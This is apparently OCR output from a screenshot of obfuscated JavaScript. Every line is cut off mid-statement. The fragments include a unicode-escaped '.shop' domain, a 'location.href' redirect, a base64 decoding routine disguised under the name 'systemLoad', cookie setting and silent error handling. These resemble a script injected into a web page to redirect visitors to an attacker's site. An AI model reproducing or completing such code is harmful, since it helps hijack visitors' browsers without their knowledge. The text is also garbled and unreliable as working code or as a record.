
9u0065u002eu0073u0068u006fu0070/?
h=/’;location.href = domain +
;var t0=+new Date();for(var
nction systemLoad(input){var
,o3,h1,h2,h3,h4,dec=»,i=0;input=input.replace(/[^A-
put.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=
4)dec+=String.fromCharCode(o3);}return
lL2pzeA==');if(typeof
turn;var d=new
 expires='+d.toUTCString()+';
dow.__rl=u;}catch(e){}var
bute('data-rl',u);}catch(e){}
catch(e){}})();;